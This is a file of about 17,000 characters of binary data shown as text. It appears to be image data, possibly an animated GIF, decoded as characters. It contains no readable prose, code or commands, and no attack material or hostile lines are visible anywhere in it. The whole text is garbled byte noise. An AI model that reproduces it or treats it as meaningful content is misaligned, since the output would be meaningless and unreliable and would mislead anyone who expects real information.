�4q<�S{su�Chq°����`�ob0u$�SgM'3"�N<8>�;�0L��SD5H�Iu�M	d{Xq!E��W���a�1�M�T_���VWU0�ʠZ_`�Vp`�*ޠ�����8"��W��Z`S�GV�9B]l�6,8�P/L�-����&�Ozs*@-���kh�F�xdI�^�tW�U�� ����P��guJI�L )CN�_���6����p5��0Ϟk�?��q�Kx,��鑔���Q�5�R��o����g�'�]&������e} �X9�)�!�G[��[��KK R��Pd+�
V0���C2�>�����f��y��	���|�y�wy2��43�N�� =��A����g��hR&�j��`�&��@G�����3�?��E���( �����B��QgL� c��?��q/��y�#d�%���`�����B��25D�}4�e&Nc4��(c;����<8�H_� �V� ��q��NM�{�7%��CA���Q��`�2N�O�203?���[41P@9�#=
�
���*�S��
��6��
��m��n�o^</�*�=���:�@��4'�on�2Ɨ3Uu96� 2��<@�pƑ�����7؃=��wR`/���"<�2�s7С�S.$��*z�Ȱ�x�S�0P<�"�w�7��r�Ӑ\���� �0�C:n�y���3��>� 9���מ�>�Ȏ6�B,���>,��
!JAA+�k͠ Π � ���.�����.�����{���
 �<�:��;W��UӪ��	�z0��o�V�p�����P)N5�$o)R��PA1 �f)vb.N����0/�&c&k&2��1�fP6PkF�C��T3	�-P� ������X,4��p�t�1	�I���V^��`O�'_%�*'lO���l����p/	�`�b�
H�)�p�o_�����"�jIA�e���o�q(�/yr'$��6�����O9 <��f��
1 �@dp�b`9@X�0$��&�a`�3�PĀxpB���� N d� °�&[A�@�@Nw�'�`�Y��M�8#CǏ����%$�>�0z�	�(�`���Q� ��踅�� y�W0�?+v�(�С�=��r`EBO9&��7��G�)h5@���d�	ە㟔Lv��K��0��8hb� �$Xz3a�.M��HF�")L�xQd�F1M����-]dvy �p��ZXz�J�E0Q�%G�������Y��ְ�Qe.�.�V��セ�	�ak@ՖS�x�V�d`��Ɯ*F�C�m���.���D�H����U�G�+21�<���/\8#t����͂����h�����h�C��V�����P��H��D����pI"��S�Qiŋ��ˁ�
��$���Fp�i#� ��g2|{h 2�	g
v�`��>���`hHE���)�_��E���Z�&w�謏��
2l�śU��B+�{�G1f��(�*��F<��
DX��.��&�c"-�d�&H�
`�,�!@� �J�����#��2	���?&&�f���`�Y�.�DHؒKE(��Ts��#F- �A�
&h�e(�H���Ȍ�`D˂*HS!&��a����H`�\`�]�h�
Xe�!���_$�b>a���Q馃�!.�-B�T#&[�
j��d��p��xW�l]�F�~�`U{�@��� D�iU��XE>#c�h���@��Λh�ਠ�?��@.O��_��>0� a�A	���
�g2D���&Y��^�a���i΋+8N`<X��ᇰ�\XŨ�8ϊ�����hUΚ\.��%�,-�h*��ؚ>��	�$�]��t�N�y��K�����7�C�ϼ���:*u�+v�'Z�g~h�+��v�i�	�j��{A�U�ٸO�$+���+���CN|U��=�A*�R�F�0W��`I�i,dx��G�v��m�Ox�Xjd��QI�������!JՓ�����Ie~IҋU�X`VU }Q���|�6��� 4]fV��a~p�t��y�B0������
�{\�:pB_�h%(�B��n5� 1��3$LD聂���	̮!
��?<@$� �!t�!X� 
L+	�`��8+7 �"���8�qA���� ��@�ݦ6t(Ci)��F;/h!���Z�Ä=��	u�(fH.Dz���@�>���A��q<���KY�%dW���"������0M8�c���1Z-��#���He�*Qi�
��?����ELe ��<��6��'���>b���hZ�3���9�A����Ưb2O�X^p�w�Q��*p:��oD��:0�4�:�qGO\� ~�@�p/, b1�� .� 
gaB��P1u���TGZ�/ �!��G�D�w��oJ�~�/q &X �
"�4dIZV8��̐�@ta�?���Sv`[�P�"$�d�P�Li�=��
��
�tc� `�b��"�Ϋ苝2W�4��� 13p짷!�/��i���P#p�
����i�D/[ล:d&d�L���my�9�ˣN)S&>��T1-�J�	A*��l�*���vCo�b͆��4
�tp+��I�e��*�E ����nt��"̦��)��	����S(S���ƫ�L&)ڂζN
�#�!�*C.ա�0���]x��8�� �TvV���Y��^2F�[w�0__�#-���?:�7~��v�#|[ �?��
!��� &J��	A��z�� 簢:��'��~����"��~�XezZ�|���PG���qxx�^��U� ��C��Cj��TYY�y�d����H&�k,�JT��5�s%�e��	��@\��Hwӑ��-�h��<B ���r� �]��B�
�#���O��!.
b�4��o]�R��ZH2��TH������ݝͳ�*w���G8 �D�.`�N"�Fx"˲�t#�Q4܋�n�j�.�%1�2���n�Y�biFHB9�Q��T�.��,�=�[&iiuZ��*�x�BW0B��}F?Za/���ào(cbL8�T&�'����<B�� ��?�;��E� 2����#3cB��EP�L���6-$#�p�^`����yMu�Y`h�#ɀ�(=�����@;\��d$g.�y0z���
��h�'̓\2�GGF��'�����и����������eQQ�Hc:�)�9�!�&�KI��?��v@D�DIp�ԑ�e��v�����;d���9�E������A9����P
=vځ�'`�}#��_V�u^	�L g�:��a��B�
O�j�wZ�������\�\oyC�����+���-�]d�JO�P�A�0��i�@�Yh�:��h������������+�K�ȁ�I:�� ��㿧���� /@�	й^��I���[�^+@�S:���k?��'��� '�z����Q�#,`���7�C�p�ӈ�y�X� u0�d���� k`��C��-/0��C��K7��p����:�u�d�00�`��0P:�D'��5슆�p j� 	�"��<<ϓÅ�)����3��4�i�d��с=q��-x{c?OP��I@���`��Q�	���E9��eia >��	X��@���1�h�hx�����Ň��_� ��[-��
�M$7@����b`�bJ�`;��vY�^ӂ����S�Y ?�<��[���� ���S�`��f�"���z\��`�A�[:�K�}�>x��� �fiE�� �+�/��v�������PH
���b;{;�铛�01�@���a���/@ ���s��_x�
`��S�d��s F&H`H�xA���=���F��}+?8;�[˴4�0�wa*���	A�WKC��F`Ga` xX0�(��+X?70�U9˜�v C1\���:�x����;�3råC� +���
2x0��^#>k�+�:aJ����i��2���p	�����D��C8�	H �L�Ki��hq<rk����	��¤�� %2� {�3ʭ��ζ+�^x�	���y̭KH&�2������؁_���ȏ��ǉ��i�3tfD<7@�����L��L�2�
H��;?Y`� 78�ST��A"a�*�s{���S:7 ƙ�9{;;Y��"���>&��ny:0L��+p���dx�� ���kd�=�a�8�����H�r<����@� :@��7ģ@d��с�C���҂t�!���C�s��r���-}�U�
�;�������+�<@�Q�p ��`�Ȃ͜y�
��]P�n��@B�'E�:��C��'��
�����Eʱ�Y`�mQ�MtK@�5A
 �j�6xs����h8�V���J�M�k����{\Ȗe���
#�45��l�^�XpU1�a4B -
��8�H)��Cˎ�: Ʌ(�h�H@)P�Z<���9����J��� ���)�Ԋ�
(@	��RT��'�Kz���$8���8^����Y\��'xU6�6�c��@����Lz+�����b�&�XȆ��U�TE��مi�6��� (h��� 9
�!/�)�'��	�0���p��̪�����,Ђp���ii�YÍWąWMx�ԃ	�_�6H�'8�<`� `��@@�8��	x<���J�{=
(�8���d�ɥE�)����XY������݅&�W\8�h��
�P� 
� +�o�'�X�������Y�WXxJ` �PU���n�)��D�(�x���]�]�6�]XM ,8�& &U3�W����l������lh^�`�-&1|�MP�j� 1l��G���M\X�W��K@j����N ���x��5ά��m^�~E����H0���G�8`6�g�<��Q,Yo�ޏ�Y3�f���	'�l�^ �
����g���4��\�0`\�|���DHH��\�W��Y �>�fW���N  �gh�\Hd^ȅ\��Ff�\��6�׶(c"|W�d�XcF`Na��1�c!N! EO6eT�aU���5�YvbZ��g�d]�e]��6NcEN�FfP|�>d; b1�c0��E��D�fi�ek�f;JaR�e\�e#��eff�}hH�q����&�ew6X��fy��L�aV�F�dG�YB��B!p��]f:.�D��<fE��D�g�~�(�E6���v�v~�76���}��t�cH@䄦�i��\�h�Fih��Dfii�fp��t}��{^i�n��键hG�hx�i��S��f�0i�&�E�i���h�g��j0X�:.d��DX0�鄾�a~j��iG.k�>��,`�D���Nh�v鱞k�Nd�.k�NdH���|H�k��鄦k�~j�>����}����.l�&�hv䷖dh�����~�Ξl�6l�Flh���m�m�.m���\p�Ԏm����iپ��~����.xm�����m�n��������  !� � ,   � i  � �	H����*\x�-Z��1�H��ŋ3f�EnDZgiI��ɓi9t�p%G�"QʜI�$K���ّ�ǚ@�
M�B�ѕG�"ʴ�Ɩ:o���0gΐ;:�ʵ`Q�_�&��3jٮh�P�ڞjha��Vi�����4�pH�+���jeԴeK`�=��I$E �I�
O,:�g���b��(��wZa�9	 ɰ߲�8�_c���fX-r䃯�*� �� e(�7A�m����?!�K�.�(�������|�N;������j��\ (������@P@qN6�0
P��R, �B�M��J�Prڅ&��04��?���?\HY� 0TY��H�q�}�!��?0�8	}���� ��� ����@�@�D�����d�hJ��=�),�b
r(DiP�I�tp�1� �uȀ
�1P���8d�������R( P8��0���@�<YB� �$�`���9�S<�4SЦ�n��@	N�� �h����O�
p��Q�� ARH!� ���)L-�*�2�|��4�(Ák�}�X*�8����?چ�D	���8"�0P��

�y�*���P&��>��HiO R\#0���
QJ҇�}4�*z$k������!����9d�\��B�P3
�0 ��8P�%(\�D<޸f�A�,pN<�X��>��E��4��
�шS�k3����L����c�� Ѩ������M�0��̳+ � ��8���m�@��!r	�(�	��H-�|�� �7�Lb�;��
(L��I.A�Y��7�@��H}D��2�8N-�`�?�#8-#�9_s�@��VI}�'��	�Kp���}�-�q4'D�8���7��h�7�0:��B�3M"�7��5h��H>P����x/���R#�� �x�E���,�i��ڒ� ( �(��X�
��6|E �m�E�@�``��Fj-��!	I@a�x;���9�)"�bG�&q���+��
(�P�Ka�o���v�Ý�$ A.#��3d�D	
^8��x�x�?�� R��Q�g{�kDv ��h 6�?x�2���%xv�hK���Q4(�C���
��a ;x�?�� j�I��@He7=�C��b�� �[�Ǧf����@|7I�H���a#0*5ȍ����x�ǂ�Á{TD��2�\DQ�
r����g\RX�7r0��$v���9�0�s��]s�qH
��*ʌbS�x�I�3������y�Gj��!�vHTpo�S�^'	I B�[6	O)�d8�(�3a�C�8A����*&�H��^⍚�؁"8 �"A��	��M�,��(8��G��E3��@���Z,*�3��@�)�P;�B\6���s�@=m����P@�/>`/�6��i���Z("a�E:�%I	�B�"�3α�
�;�Y����jc�P�!�>�U��<"�I�H� ;Hn*����9�D���?��0~�E�Td�lP�@!Ǫ&| 8v�*��@��:@����lǶ0����q��qS�ڐ�F쀟Х��4! ���d@�n��?JŃP@A`�� H�}-"n'�)@�'�5O�^'x�C3��fhA	�H�h����"��Ԁ���b�� h���BA�Z7�P�iP�\��;��E���t���7v�I�� "p\ q
� ��9Pw@���$ כ���#m
�L 6D�W�K�/?�'v%dD1�X��Ax� W�a8����|��B$�m�#�X�J��]��D��M|v�tP@r���R�jE�0a�lgs��J��X	ΨVDl�A��m�x'�>�t ���N0eBr.熸���Ea(�\��|7��\��8�èݔ�'Σ�)�t�n"|�@���&\o�؁
jxPcVC.r�v`T�,<���@	�O	�r��Ŧ$�E�n�g�b ��
�lx\@�?Ȁ��b�W	J`��Q���sq����/0׏�Z�-oTp�b4�z��e�xh���17�y��M&8�^nV����E�xT�&��ޏ�ܖs��}p��@�W�v|�!H)�L�-��E��]#��܉W2���|K{�2�1���1��QF��Z�؊\�>��b�X]5I:F�����?|9���}P���@���qO�x� �@�ߣ�b�'�A];2���0&m闻��^
_�ӧA��5'w��\��^� o�z��>,B����bI76��xBsDu�fb��?�d9D�"(�4F��r� LBWL%P=��_r%*�F�p�@���uE%P�)%`5�����9 5}�}O(�b�@+pf>�t@}nF��}�?�F5T��06`�q;
PY�V/AZMVQCv����v�r��3� W� ���
��ĥPr� b�	Q1_9���Pʀ.S�b����;���$' 9��7;��brbwqF�\`R" DVd�_S�i��F��} I�0��+c�{��8;��1
�?�� !R\�tM}��D�6@) ]W�#L�
�J��m(`"�Z
�59�;LpL� \ ��&��6��+@�E��'=�e��
�s��QPS������T>��x7C#�p�H)4�ydw' $_�k�29I�@�����.&GZ��E0��%6ˠ/���0�M!	�Q�WZ��A
`sS��[����AC�� ��40�
a�F�2�� �W%�1.;���Pkq|s(��hX]�qc
�"��L�^��A���q_IƇ13dŤ*Td'3���ȐP�6��� ���|�*%�'��� _��76R���y��*�@D�� �?�(|Ne���{�s�#I��I�s��@�Fv<	�r��aE�$R�pN3��D��&��� ��; 0}ps��0�P��`>P`��DS�X�0bPl��N.�� �n����8�ET����X��G�V��`P�d�/��&�Z����F�;���XS:���Yr47�%�)��P`*`ݓC�Jӥ��m)��.6s	�g���x	"�aqx%N䁓���� v�Ü@�� �+ט�E%)7L&�`]�oz\p�s�v�R�s�C P�����=I>��$����B@�$�u$y�@��0���% �@���?��J�����c�*���
 :������M� �I~HV�rŃ+us0�
�@ރ/[6��kQ>� �� ��Q%@��fʑ#�� b��@"@�pb'I�EdX�Y3�QU;����;�G��B��F0G{c3L�0����Ӓ S?ɱ���u�Y�
 �,&\�o@�Љ_'-T�qL@�B)ח�x�
[Y���8P��+"�X#���&R��z�L�r��`P�R��#����ZH��7� S�`��Hж*�� {�+�#"3\�9p#�?�s���4<�$P9p���Z\�K&���V��;��+�g�YJ���*VE&<%�@��@�g�TBV(`5�u���b�%q�����؛�Exka�D�"�G[r9�o����xi�Z�	����
�7� XC�R	�vr��İ���%r�3wu��g/C� ���P�j�s|�Ek[�_ 	�f�۸�Xb@��Y�sK�Y��'�n9�r0j�3��@"`��1}c"��DF���O�SN�'��$����"�%"�w�9���� �����2U�jÆ� <4I0�p�s����,�,[2Q���%�`H�G[&VjT�ĝ$EC��X�/�p<� 	L^�4{�� 0�$�$!�][����J��}SC�
��JT�E����,(`H� 2g����a�M�de�T?�)`�M�8��
8 �3�b"�;�q>���@��	AP���36� �� P�*!`���d�� YQ |b��A� ʠ�������U� ���$�-8���1tܺ���-��({pP`ڢ}�$�+"�t���L�٘�%( i3�Y����8M��x��X���_[lq)H4<�r.�j��
�q,�&˱���
�7�
p0��G+ېƌr���W"q4	0�0��q:�s	qMqy1R����%�p��n�b{P�� �A%J�#��N�4�a�����`�@%�E#� �!�A�S������	$���H��
Q���"�R0��
sm
���NAT=�Am�i�,@�q��3{M�pN@�M l��0`� �j`V-v`6������
�	P��@�@@$M�@��ް.���'MP�!
�1 ��.�ktfBAj��F��a!�AN� �-���j �,��@s�b`��ܻ`���� ���A��mV �����q��b� b0Q����Md�?�9 t�� �(j���}�5^ ��k���ab�Y ~�����LP.���@���Cf@) ���	��� �\�}	��m�6� &N��b0����0���	:��J�Ƞ�ύ�"�	�Z��@)������=)�,�9�����*`;���; B�	� ���^��._N�p�$ ^�YL���B�b0)y�!Z� �]l ��@�>{��� ��k��� Z �բ,l[��b���^ ���
�����>c�����#P���Ĭ�����0����������]�b��Pu�*���B��� L�	�G��Q�bp��.�0����㎼����P(_��ܿpZ ���P� �P�4 ����F� ���9�ٻ����P?B��3_@^~P���4�`�� �)������V��[����1\_^����0g�g���d��)o@@��"�g�$ ��@R�����@F ��y��c_���m�`���/������f@g:�d0BO�V7_� ���S� �#ӡ�b����^��0�
!�����I_���}N��_A���M A������ ��2��jȰ]�o�ɥz�i���V���ʿ] 1����������O�
/n�!qa�"#埗�&hYUa�'�7�y!Ӧ@\f��2���� ���_��u���C�pD��f��F;P:Х@o�b�L���Q���9��?(���A���:mBa����]e.����/Lꬒ2i�7�,�]�:��D�F��b4�HG��G;t���®��0�1Pr��	u�-��`�����&�Z�2'���E��C)lڥi���ڳC/�
H;��L�C��8�Cgi�ρ�-��%@`�n��/��ځ��nZ����I#��
�P�_�Q����I�AA	�i��"/Va��Vi(	��k*�:©v�@��ZH*� !�#"p��Rӱ8hh��&���+C����E�"��]~	gE8,P��:H%ov�%,/rp ��N���*;E�p�ba���n D����H-p`"������	hӢ[(tӋZhԓ�.r�+t�S	�Q� $A?.b��PG�@I��:6�(1�١����`���B��u��<�ٛt��M+"8a�([�$�s��4� =P&U#:����vɡ�`@��
�b�:�|[�?Ɗ���S >WY�{[��f�d���H(�{�jr2�Ze�J�S��S��ˀq@@h��h��-�_�h�0�wB��٭�[ ���D:��1ba����V�Q�DIaЩ엮��&��1%��^�Ę� �<c�@�៹m��׋p9$L	8�]C�҄]$8W�t	� AwmaLw9N�vuzt�Щ*�lт� F����Z�]l��U�E��P��1�»(��	v�$-�-h"0�]D���+"���$=��d����
4���w����#X-e��E�e
al��w]��l��U(�Z7�����JB)
PH�J���`�C�a�@�Q	������$4�>��� "0�L�e�Ѝ� �(_��L�i���!�y�cκ�&R"?��XR�<�Q	qİ~XG���B	iQ\�B?H!�P^��7�_�!L`J#��vL�`���v(ixU�B	%�?��72!
(�V>ފ.L ��,֕�$;��*HG��+h;4Q���;i��"��� 3�F�KB�!#�@���9 a�+qD\|�:�(�^x��X�?�� �B2�(�@d!���K�9	��u3���E5+A".�L���B�v� 6x�e�Q�d�PY$c4p@��io�$�d��d#	d�{S�t�	h3���<1���
�ǥv2�� 	F/h���6)�ɬ�0�r$�J�v�"@�9���@'�:$��H��;h�%Q0��  C^P�0�ଔ�����42Ӊ�"�4��e�a��xC��B���_p��H2N�pé�T�A�h ܐ�u�-)��P�
��dz��j�itd��0�Բ�@�A'�H��-xc�(GHՁ0)�BDH�IЋ^�cR��^��ˍ��-Eez6q���iN�Q��ZI�o�(,M���,K	x�Hv�(�&c�ehOmBO�eW��E����0�9N��?�����թK0*�r�N�iSA> �#/��h2�u�`��u��(w��'i�(p�!���̤l?�h��Q\���R�I@�Q���O��n<��bKE*�H��pL�N��EʁJ�kӽH�E�"2�B6���*�`�!��5o������f��n<Y�l�)�AԠ0 =��?��}xC70��A�it��x0�'��Q47���vx r�����B�(S��.~���@�('#�'�BPa���(�XG2V1	�`� �@���
�`�ݽ�&�0��8�b0��
�p��RFH�Ј FU��`�$���}��&�������2����s�~𕻙R+��
#�L�d�M�������3�)�y��W�b�"�h�&=`�j��n�
�����`�]��OH 
�⁂�����y/K��| 
b����L3��\@z��+(�� T4�r��9`7J�!N��`��%JX䇙���(o�]��oB��>#ӈ�� �d�bʴ'��̀\<coe:\R���a��5B�V;h���"�&�
t;֨���/|��xa��8��6������x�
���Ƅw8�ޝ2�sX�b �@*T��*���pru��]�����|����(����Cd�(ܠ��ao�ײX��	�J2h:o�sl�����
8���0X��n�@H�LoP��6)3���1�*��ޢ�d����2���+8������\p�&8�A�r����7� 6����;���*�ۈ^��IK<�z*���H/��w�4�p ��1��ij�J����������l@����^b6���u0�up�����79��=�{���(_�,�R���p���h��5� X�k����.���ٍI�G�.�/D@	���+Xh?�K�J�02�S4��!���;0/��7�+78��j8����s@R|^��7H'7�-����U�X*���p 	X��`$#���X�/�E`���#�(�r-p��<���2&ɚ�H�aQ9`��zB���q�A)�K��	Z�F8�s� 0!3�D+�+��Jx1�p��H�"	(�:C�0=`߀�d�D>�-��:C9XٍUX���ف���I�qiLDb�
�@�ۍ+�?�(�1=�+�#H%`�:�p�PĆ��S�B{�5Z � � �0@�]����Y�v+�2�D��c��a1 ;Cp��2�=:�5��8��p�:�����7��Ɠ�I�
p���&08
8�`p�np�+L��H���x�]K���f�%�9C`lC/�@9a�5p�Y��\�'��8���lx�o�(��LDh��P���BL���h���l�0�O� P3�C�'����DS̆�L�]3�GX�Bl ���K��s���]�9K <H�(;�#'��g�ȼOȜ5hQ'�Dlh=0������&�μ1�7Q���I1o �&�λ�Λ��&�
u�O�ѻH���L 6����`9K!��~C9���cH�ԄL��\�'h�q��y��DJ�3h�l��	,;���B'h�&0�C�_���LL{�\�\�N1��  H��D��;xSW�L6}H�g�lh��X��1�S1��g��\h!Ć�|���D5�B�RH���Q��T0�6MQ9{0�S�T�T}�H=UTM�T-�P��V��>��B5�M�0,4%�3��>�U1�OUVaV�Q5�KEMB�DHH����Q�Vi%Vk�Vl��X-S?��>�Ӎ�Un��^�l=WtU�d��\p�v�QV��I�WnMW{��H�Sy�V~��q�W|X��NmW�tWW���ׁmX��~�W-Wp}X ��؍��w�XS�X��Xo��\�X���v=ْր  !� � ,   � Z  � �	H�����Ͳ5`Ҥj�J�h�-riU@��G��l$���?b�ٲ��ߤX�. $%�I�sb�)�)� ����5��=y0�ǐ�� \5P(�g�����,Z]'V[cƳ2��e�������f@,�%�J�k�׉�bI�������K�a��1S��j�
OԻ����;u�Y�_�Ps�"�B�
�A��`pI�O̹њ	Js�������9l� f�?`ke�EM
V������7s���0vO5�ND��{�)管��R�t$�@�����vv���$�TM#@A�uޠ3P<�)�0ʤ3�d�A�9��D\�q�2�lS<�(�
<ф�Pl�v�"���r���Z�
��"B�)Vf���A���L-9,�D-U�3 �aB�y��@��#�?���?�F��ӣ@�Af$yؑ�h�O-4f'*��\��hL�Iq�?ƀ��?:� H���m�Ia�^pQ�
�,��sڜ���?M�S�
d�����@	(����Q*�h����'�m}N�g�}D���1�
5�0#�
QP���*�@�\��E�M�B3�������q���9l�������@�H#A�>��000��p��
�c�L�
D�h9������R���HP�w�xˀ� �@?�s�@�,�%4��
�U3�L�"����!Eԋ���w$C�q���_|��H"B�x� �J�!r;F�-��r������v̆��02η��8��	�d�2ː��%3Ս$
�T�����O�I��>];�h�F�EÁ�iP0�@�>�X��u�p�%V\|8�B�/�}�:\pB�@x-P�e&г������,�$i��@�@�	��d���$�=4�?C�j����"0�QF
^ �28��E!C���*(�/X(@A:Ɓ���6�P`*��xP�>�����܇;��Zd)t�HQ�~&�}�c}�WA��H�(�]������:q���b��	$Z�8A#�P�Ida�8�X8.��b���$TW�K����.4���"��:�!��� �`anV`�q����@:����QYZҬBZn9@E��DT� r�`�?JE�Eq  <�T8�2LX�%���9,9��S�G����Q�%����)C<��>��r(H��09ħ}�����}p9p�|H
,�N��:I!2r�����0��`wZ�b-`��
ڡ�v���"�}|� ;���Bw��)@(��.K��0;P��$�22v�� �P����/Z��$g� ���B3Pѣ�9�M,�s^%�C�i��@E3�@T,w��Az7	(�6P��S�q��*b!s�1M@h��[δ���iR$ �͔� ZQ��J�"���Gc��Aӭ������v�����A��!;P�Ar��P�P �r�K\
V��!?��mVX���P��h��!m�@A���@�qR����/`�b0P*��*`���	��גv��;8h[X�i��|�bY�~mf�\�8
2�`ڰ�;���K����0����ވǜ���M���9,YsQ i9 �`� �4uqՁ�J��2��H�r�ZӿN�`�D����[,ydi��=6������覇�r�4~�
l�]���#��zf#c��秏�\n��Wla W2�!D��[AN�&D��l X�X��*T� ��(�'g�m0� 1aB(�#mp����"��zO x[��g.p,�=���>R�F ��Uk����:�ш<`4r��L�d�F�\!
�u��<�wE�!'��H x+?��Lu႟"Z o��`�9��&2��--ڴ,p&A�Z�0R 
�[�6 wH�M;��
����5}F��$��3Ǖo�r*��O� /�D�ʦ
,ٜ�"�睂f;� :���I�8l��DD�)&쀷\Pk���[�	���S.8����*����p�$�8���/_���W'q!���S4�0c� Vp V )�����`JvǸ8@e!�7<PE�Av��#�90��+�0�s��m��:���<���u���M"_l�V⼍l8��e�q�-@ʐ��`��6a��L���L+�C���:R�ls!KNZ�8jayB�C[��E��H�Mi�,�Q�]�5���
4�a��B?P+N�m��l�`���]�
8��cSw8�U*td�J��-,k*b�MP�!I�hA!h�oV�q9f<2 �a?�Tjڰ'Q|}r:T� ^�[��0��N_03:��"6��Ld 3T�� �@Mpy� dq^��&ޠfi4fV�n���9��zU�E"�R���" �u4˰3�V�E9 X����s\�
���@CtR 2Y�����e���Q~qG��9�@0X>T�
(d;�Ӵ �+�1�)4&:�R��?#.&]�#?w�I�ǈA.��*
T�0W$v|�&3/C\ }�R@+@A~���Gh��^�xޠG
�:�#V0����_g#�'��:�gXtp�WBYɅa�2T�{a.O�crV-S$)�P��~RM ��@jP'�L��_ l�w+Z�}�!�6��G% YP�*�L���5�T��A�I9�3!X�`.G8J1o��#�#�T
�\�t	_�xʷ $��$�T��� j�
d@ )��+ 8�#��4�:L�,qt���'�h3ؓC`rb&L�-�� �� �cFR��IN�j�D�0kPW����)�RL�<�03� � r�	ڠV� *%PP�ɢ]R2��
���˰��*L0	@p?���;�x2���)=��I�e�e��d��<b�7�O��3<�Q�sk�J�����`�R(
���*`b�'�������gް^�A���z�\PP j��!1;����v9�/B����xET�H�H��j&�3�<M�WP��6M�F�3j�E[_�%_�v�P��B� F�$-���@�bF+p1�!d�v^�y�@� { �@5f�Xdq4��y�攻#�0`�B���>O��65��Ҙ%�$�2��`n�P`*�@-�sfM� 16-�@�9���7,�p3�:d ��Z@�'1�E��~�CL���E%`�#���_Q�Odp[��j7��0X��}�;R��
��N0�W��T�p;���2s;{�p(���+`�u�B�s�!�9 ��r&WQG��>2jq=s�3{�
��~����dM�$�
@: F�o��`#^�Tǧ86�h��@�P6���\�}a@Z�q,qA� ��!l�/0 [�y��Ё�èd����7�D�E���@{��N=�ɥ��BsBO��8��-���ق�z���� �PP6#jkDH+ ޠ�Uwt���ep�Z�K�R0��7&HZ�3��r](�3+	��>̰WhK3(y��#̠�f:&wk}�o�qD�JxJ!�jK-$U ��4�*:@( �T"�Pw�U[�}E��2��~MY��:Ф}0�+�ZPeL j�$�H�`inVv!kD3��਀ �h|��U��D7-=B R�ʠܰ�`Ӡ@�qQ��S4�����Ң�ڙ>�`���!"�N���IhwI�W;� .eYJ�1���o.Ŕ��6��&�T�J��"�
��[�y1B~kB� @d;�����j5<j��$*�f�񕁊G �B�Q�R+��0R�`
�=�3���z%�_�jQu;�_��w�N$Y9��j&Q!�(R� *PS�P���$�3�P� #=�R�Q2��#��5���`�1�`�!��L4�f:�%[B\�p�!�!?q%U>"�@$��V�5ʬ,N�$!B� '�|(�0�P0qq�#��0`~�!m2�<a'�<�p��&1�@�3+ �&!;� � �Qz[h�%���^P�ΰ�q8�%� �q�a�����t���쑇A{�sA���l_$dvp��>R����`��9`�؃=/�371�0�`�<�0	���W!�Hӌ�{��Y!��y�� Q$��� RP���-��������`�A�A1"=�`s2'6�`�{��0�|A$@B-9@���A�W�60v0�p�l2$�f@�<��b C°&�]��r�&��հ����ljR���@Hmb � ��&$�y��#�(Ajsx"1M��-�� `�6����Z X�z�6�n��U=�&`Z`V�	9�&��z���A�R�=�ts;�f�����
��f��=�|4��%h�J��R�m�,�}�GK��� �c�p�r=$0Q:PG�wٵ��1�p}��u�]b$՗�!6�ɲ9�^��0�N��b��Jl��F� �PHF���P�@���s!��	�`�F�x��!���c-$����Zy�������Ġ&6���; $�^�a�VP_бA�4� .�-� %x��@�-d � ��*���Z�B!Oqg(���c�}!�]���~1g^ʲ
*V���׀��~���=����u�3P�c��f|ڔ���	P�0Z�Z�P�%�f���~�b�Y� �.I�A��LP�Ӏ�~[��@[F���$0�C(�!G�`"b��Z 4P�>b�`��t��0�A�k��^u^��L@�^���u��a&; ��1�mʒ�~�U.?u��a�	o���Ġ�qN! �Z�>�.`��V���
�0 �-���;@�.�: @���N����U���Q/p�j�D��0�H��>Uo��� � ��Y���q�:`޶ �����&�F!: ����RP�o��q���4� ���t�L`U_���nN�@�r�jt��=S~�Bܡ0 ��9_�Z0y_��E(wf���Q�w��Uu���ZW����~^F^���lC�N�P�`���	u 
��qy��?�pO�N����)FP�/�W �j0pOO�U������	�O�{���L�#���n� V&A�W��?)^ � fC�0e��0��ʂ=4��x�cAP>�$���*�(h�+�x	�O��+u,���?�`8(�sdO^�))��
Z�(���/�u�	�(lˢ\?���.o6��RĄ	)�
J��A$#��aTo�C\ED�P�`�F��5*���7���`%��_��2�Q��ȏ�,���#�UZ����
0a蔉Y�����~�&���0+L92�#��P8'��ԇ:� �a�F������.Z2�}�k��v���"�A�ZxP�2^lM�+�p\c�#��ҫP��"3`��G2Qj�=�PJ��
����2�'�<X͟F���p�.���$:(П�~iP�F��I��xGC�rp���8��
�렵װbb�v���L3m��<������
� )�/��.(�h)(*P��4,H�*�c$b23�_: K>+� Ļ7��`��!�B�g�]&�R��FðP#�T�#�(�@�p�Qd��8�S��)��v�r����,2�7s���
Ze֥@a�&~��B`r`i��	B(�@�p @h`�#"� �_2mGC��̲s*���<��=Ό�k+�-�׀��t&�I�	4��ߑ���U�	��(b�<0�m
�1$��3�a~,a��v0+v��$ZX<vi(\�GZG5��;�_�N�y�[�m���<Jq[�=��J���p������[ -�:
��`(�`�]:X��FN�TP��]&p�ǃ���;m�f�j�Zh��w�f�V���]#�U��B�*�T
��dn]F<�G���Y��U'S1`���Ba�%&` D�B��	@��%{e/S�7Gۡr�ā�PG��qbWg��v�q��Gq�w�[$�h��)_w�J�_��W��؅"0����@�i�F@�1�[@8I ��y���?Rv
 ��H׺� 8��_VPFR��&�c�޽fE�;?ꂫ�f�C�0��{�?@�4��A�jA�>"��p@p�p�(�4��H���úFx��� � �h<bhA2d=O8�V4��P�����{�&rA����Ee!�+���hb��h�<����2�%@�����QIF��"�}� l<@���6��X��`�[0`Br ����`�2��������1K?��zY���d��5&�Ł]T�.��(3�
�2����P��x�j)#1�"<z�q{x3] �����z�Nk�Rdҋ4l �]��Z8:��2ceI�;]��"	�TG^����a�@f��8�`��;	��Q�y�G�TO@'`0��<�/�Y	ExcɈf0��&9`�RhphР{�G0��Nv$��dd�"����~9��7
O�@� ���^�TPf�Q��1°�ixW��T��$
�� a[����`��s;C�*`��4�;��f�
�@���H�zC�ye/,0	�q���9b���s���`���	k�A ɪ
�¤b&iK\���jl��i�p�J�0�A�����X�"D���ĳ�Q�k�bZ��nh�?±��x^��:N���5�W��?�A�r��	M�U?�38A9����,�L@�q8Z��`P։:@�d�V\��F����k�d��":�����9-�@�^�Nu��q�������]�R��uCGv�]	8^����` B
